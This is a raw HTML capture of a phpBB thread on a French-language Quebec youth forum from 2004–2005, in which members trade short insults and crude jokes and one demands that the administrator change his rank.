				<td width="100%"><a href="viewtopic.php?p=2291&amp;sid=02704743f71134b36aed23d1c648ac26#2291"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mer Nov 17, 2004 10:26 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=2291&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">les points faible du forum cestor</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=8&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=8&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=8&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a> <a href="http://thehauntedghost.site.voila.fr" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=8&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="2299"></a><b>Cestor</b></span><br /><span class="postdetails">idiot<br /><img src="../img/avatars/gallery/animaux/cats_01.gif" alt="" border="0" /><br /><br />Inscrit le: 25 Oct 2004<br />Messages: 491<br />Localisation: Chicoutimi , Sthonoré , ENTRAIN DE SENMERDER</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=2299&amp;sid=02704743f71134b36aed23d1c648ac26#2299"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Jeu Nov 18, 2004 3:22 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=2299&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">le guay du forum GEM</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=29&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  <a href="www.tonsexegratuit.com" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="2333"></a><b>Satanika</b></span><br /><span class="postdetails">Petite persone<br /><img src="../img/avatars/gallery/diable/Diableresse2.gif" alt="" border="0" /><br /><br />Inscrit le: 21 Oct 2004<br />Messages: 319<br />Localisation: En enfer</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=2333&amp;sid=02704743f71134b36aed23d1c648ac26#2333"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Jeu Nov 18, 2004 4:04 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=2333&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Va chier avec ta huguette!</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=23&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=23&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=23&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>    <a href="profile.php?mode=viewprofile&amp;u=23&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="2339"></a><b>Cestor</b></span><br /><span class="postdetails">idiot<br /><img src="../img/avatars/gallery/animaux/cats_01.gif" alt="" border="0" /><br /><br />Inscrit le: 25 Oct 2004<br />Messages: 491<br />Localisation: Chicoutimi , Sthonoré , ENTRAIN DE SENMERDER</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=2339&amp;sid=02704743f71134b36aed23d1c648ac26#2339"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Jeu Nov 18, 2004 4:08 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=2339&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">ah oups jtest ofenser ..... nah dsl povre elle te dit moi ......</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=29&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  <a href="www.tonsexegratuit.com" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="2437"></a><b>germinator</b></span><br /><span class="postdetails">Partisant de bozo<br /><img src="../img/avatars/gallery/Pochette CD/Metalica_02.gif" alt="" border="0" /><br /><br />Inscrit le: 19 Mar 2004<br />Messages: 268<br />Localisation: falardeau (ptit trou)</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=2437&amp;sid=02704743f71134b36aed23d1c648ac26#2437"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Jeu Nov 18, 2004 8:17 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=2437&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">heuguettes lebrun</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=8&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=8&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=8&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a> <a href="http://thehauntedghost.site.voila.fr" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=8&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="2538"></a><b>|SC| OLi</b></span><br /><span class="postdetails">Cellules d'éclat avec lunette<br /><img src="../img/avatars/gallery/jeux-video/splinter_celt.gif" alt="" border="0" /><br /><br />Inscrit le: 25 Aoû 2004<br />Messages: 501<br /></span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=2538&amp;sid=02704743f71134b36aed23d1c648ac26#2538"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Lun Nov 22, 2004 12:45 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=2538&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">bonjour les amis</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=15&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=15&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=15&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>    <script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="2539"></a><b>Cestor</b></span><br /><span class="postdetails">idiot<br /><img src="../img/avatars/gallery/animaux/cats_01.gif" alt="" border="0" /><br /><br />Inscrit le: 25 Oct 2004<br />Messages: 491<br />Localisation: Chicoutimi , Sthonoré , ENTRAIN DE SENMERDER</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=2539&amp;sid=02704743f71134b36aed23d1c648ac26#2539"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Lun Nov 22, 2004 1:23 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=2539&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">va ta faire pikachu toi !</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=29&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  <a href="www.tonsexegratuit.com" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="2542"></a><b>|SC| OLi</b></span><br /><span class="postdetails">Cellules d'éclat avec lunette<br /><img src="../img/avatars/gallery/jeux-video/splinter_celt.gif" alt="" border="0" /><br /><br />Inscrit le: 25 Aoû 2004<br />Messages: 501<br /></span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=2542&amp;sid=02704743f71134b36aed23d1c648ac26#2542"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Lun Nov 22, 2004 6:02 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=2542&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">tagueule idiot 
<br />

<br />
rappel : avis a admin : ta po encore comprit !!!!! ...... t..t.tt......  <img src="../img/smiles/mad.gif" alt="Fou" border="0" />  <img src="../img/smiles/evil.gif" alt="Mal ou Très fou" border="0" />  tu me fait vraiment chier la .... .... . . .. . .. . .. ... . .. .. .. . .. . ... .  ......................................................................................  .  . . . . .. . . . .. ta po encore changer mon rang !!!!! ........  <img src="../img/smiles/mad.gif" alt="Fou" border="0" />  <img src="../img/smiles/evil.gif" alt="Mal ou Très fou" border="0" />  t mieux de le changer ..............     <img src="../img/smiles/evil.gif" alt="Mal ou Très fou" border="0" />  <img src="../img/smiles/mad.gif" alt="Fou" border="0" /></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=15&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=15&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=15&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>    <script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="2553"></a><b>Cestor</b></span><br /><span class="postdetails">idiot<br /><img src="../img/avatars/gallery/animaux/cats_01.gif" alt="" border="0" /><br /><br />Inscrit le: 25 Oct 2004<br />Messages: 491<br />Localisation: Chicoutimi , Sthonoré , ENTRAIN DE SENMERDER</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=2553&amp;sid=02704743f71134b36aed23d1c648ac26#2553"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Lun Nov 22, 2004 6:13 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=2553&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">va te faire pikachu et fiche moi patience</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=29&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  <a href="www.tonsexegratuit.com" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="3300"></a><b>Admin</b></span><br /><span class="postdetails">Jésus<br /><img src="../img/avatars//admin/Fonction/ClubC_Black.gif" alt="" border="0" /><br /><br />Inscrit le: 04 Mar 2004<br />Messages: 830<br />Localisation: Canada</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=3300&amp;sid=02704743f71134b36aed23d1c648ac26#3300"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Sam Mar 05, 2005 6:27 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=3300&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Ouin ben c'est le silence total maintenant .......
<br />
Tous se qu'on entand c'est un pti cris de pikatchu et on entand Olivié jouir ....
<br />
C'est pour sa que c'est devenue si calme ici ...</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
